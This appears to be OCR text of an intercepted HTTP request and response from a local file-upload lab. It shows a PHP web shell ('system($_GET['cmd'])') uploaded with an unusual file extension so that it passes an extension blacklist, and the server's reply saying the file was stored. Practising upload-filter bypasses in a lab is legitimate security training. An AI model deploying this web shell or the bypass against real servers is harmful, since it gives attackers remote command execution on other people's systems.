 Request
Pretty Raw Hex \n
1 POST /upload11/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------303275904817617936917081256​98
8 Content-Length: 387
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload11/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------30327590481761793691708125698
20 Content-Disposition: form-data; name="fileToUpload"; filename="pwned.tucho"
21 Content-Type: application/x-php
22
23 <?php
24 system($_GET['cmd']);
25 ?>
26
Response
Pretty Raw Hex Render \n
File upload
Uploading executable php files is forbidden.
Seleccionar archivo Ninguno archivo selec.
Upload
The file has been uploaded here: uploads/pwned.tucho.